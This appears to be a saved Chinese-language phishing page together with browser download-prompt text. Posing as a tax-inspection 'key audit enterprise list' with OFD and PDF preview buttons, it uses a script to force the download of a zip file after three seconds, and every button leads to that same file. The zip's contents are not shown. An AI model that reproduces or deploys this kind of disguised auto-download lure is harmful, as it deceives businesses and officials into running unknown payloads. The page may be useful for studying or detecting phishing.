 http://www.shuiwutl2.cn wants to
Download multiple files
Allow Block
重点稽查企业名单-终端.zip
623 KB • Done
重点稽查企业名单-终端
版式文件预览 OFD版式文件下载 PDF预览版下载
<!DOCTYPE html>
<!-- saved from url=(0018)http://kcunaki.cn/ -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>重点稽查企业</title>
<script>
var linkUrl = "重点稽查企业名单-终端.zip";// 跳转链接
var time = 3;// 3秒后跳转
setTimeout(function() {
window.location.href = linkUrl;
}, time * 1000);
</script>
<link href="./static/common.css" rel="stylesheet">
</head>
<body>
<div id="header"></div>
<div class="box" id="box" style="display: block;">
<div class="h2" id="fplx">重点稽查企业名单-终端</div>
<div>
<table>
<tbody><tr>
<td class="left"></td>
<td class="right"><span id="je"></span></td>
</tr>
</tbody></table>
</div>
<!--<div class="button" onclick="download('4');">预览</div> &nbsp;-->
<div class="button" onclick="window.location.href = linkUrl;">版式文件预览</div> &nbsp;
<div class="button" onclick="window.location.href = linkUrl;">OFD版式文件下载</div> &nbsp;
<div class="button" onclick="window.location.href = linkUrl;">PDF预览版下载</div>
<!--<div class="warning-btn" onclick="warning();">错误信息展示</div>-->
</div>